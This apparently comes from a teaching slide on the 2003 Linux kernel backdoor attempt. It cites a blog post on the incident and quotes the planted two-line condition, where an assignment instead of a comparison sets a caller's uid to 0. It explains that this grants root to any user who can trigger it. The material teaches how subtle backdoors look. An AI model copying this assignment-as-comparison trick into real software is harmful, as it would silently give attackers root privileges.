 Malware: Linux Backdoor Attempt (2003)
• https://freedom-to-tinker.com/blog/felten/the-linux-backdoor-
attempt-of-2003/
if ((options == (__WCLONE|__WALL)) && (current->uid = 0))
retval = -EINVAL;
Hint: This never executes…
"=" vs. "==“ is a subtle yet important difference!
Would grant root privilege to any user that knew
how to trigger this condition.